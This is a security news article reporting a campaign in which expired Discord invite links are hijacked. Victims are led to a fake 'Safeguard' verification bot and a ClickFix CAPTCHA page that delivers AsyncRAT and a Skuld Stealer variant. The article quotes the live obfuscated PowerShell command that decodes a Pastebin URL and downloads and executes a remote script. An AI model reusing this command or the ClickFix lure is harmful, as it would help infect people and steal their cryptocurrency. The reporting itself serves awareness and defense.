[[{“value”:”
Cybercriminals have discovered a sophisticated new attack vector that exploits a critical flaw in Discord’s invitation system, allowing them to hijack expired invite links and redirect unsuspecting users to malicious servers hosting advanced malware campaigns.
This emerging threat leverages the trusted nature of Discord, a platform used by millions of gamers and communities worldwide, to silently compromise victims through previously legitimate invitation links that may have been shared months ago on forums, social media, or official websites.
The attack chain begins when threat actors exploit Discord’s custom vanity invite link system, which is available exclusively to servers with premium Level 3 Boost subscriptions.
When legitimate servers lose their boost status or when temporary invite links expire, the invitation codes become available for reuse by malicious actors who can register them as custom vanity URLs for their own boosted servers.

This creates a dangerous scenario where users clicking on previously trusted invite links are unknowingly redirected to attacker-controlled Discord servers designed to appear legitimate.
Check Point researchers identified this active malware campaign in June 2025, uncovering how attackers have weaponized this Discord vulnerability to deploy sophisticated phishing schemes and multi-stage malware infections.
.webp)
The research team observed real-world attacks where cybercriminals carefully orchestrate multiple infection stages designed to evade detection by antivirus tools and sandbox security systems.
The campaign demonstrates remarkable technical sophistication, combining the ClickFix phishing technique with multi-stage loaders and time-based evasions to stealthily deliver AsyncRAT, a powerful remote access trojan, alongside a customized variant of Skuld Stealer specifically targeting cryptocurrency wallets.
What makes this operation particularly insidious is that payload delivery and data exfiltration occur exclusively via trusted cloud services such as GitHub, Bitbucket, Pastebin, and Discord itself, allowing malicious traffic to blend seamlessly with normal network activity and avoid raising security alarms.
The scale and impact of this campaign are significant, with download statistics from hosting platforms indicating that the number of potential victims exceeds 1,300 across multiple countries including the United States, Vietnam, France, Germany, and the United Kingdom.
The attackers’ focus on cryptocurrency-related malware suggests they are primarily motivated by financial gain, targeting crypto users and their digital assets.
The ClickFix Social Engineering Mechanism
The infection mechanism employed in this campaign represents a masterclass in social engineering, utilizing a refined technique known as ClickFix to manipulate victims into executing malicious code voluntarily.
Once users join the hijacked Discord server, they encounter what appears to be a legitimate verification process managed by a bot named “Safeguard,” which was created specifically for this campaign on February 1, 2025.
When victims click the verification button, they are redirected to an external phishing website at captchaguard[.]me, which presents a sophisticated replica of Discord’s user interface.
The site displays a fake Google CAPTCHA that appears to fail loading, prompting users to perform manual “verification” steps. The JavaScript on this malicious page silently copies a PowerShell command to the user’s clipboard without their knowledge.
.webp)
The copied PowerShell command demonstrates the attackers’ technical prowess through its obfuscation techniques:-
powershell -NoExit -Command "$r='NJjeywEMXp3L3Fmcv02bj5ibpJWZ0NXYw9yL6MHc0RHa';$u=($r[-1..-($r.Length)]-join '');$url=[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($u));iex (iwr -Uri $url)"This command employs string reversal and Base64 decoding to obfuscate a Pastebin URL, which when executed downloads a PowerShell script that initiates the malware infection chain.
The social engineering aspect is particularly effective because it presents users with familiar Windows instructions – opening the Run dialog with Win+R, pasting the clipboard content, and pressing Enter – actions that many users perform regularly without suspicion.
This approach eliminates the need for users to download or run files manually, removing common red flags that might alert security-conscious individuals to the threat.
Automate threat response with ANY.RUN’s TI Feeds—Enrich alerts and block malicious IPs across all endpoints -> Request full access
The post Threat Actors Exploiting Expired Discord Invite Links to Deliver Multi-Stage Malware appeared first on Cyber Security News.
“}]]
Read More .webp) Cyber Security News
Cyber Security News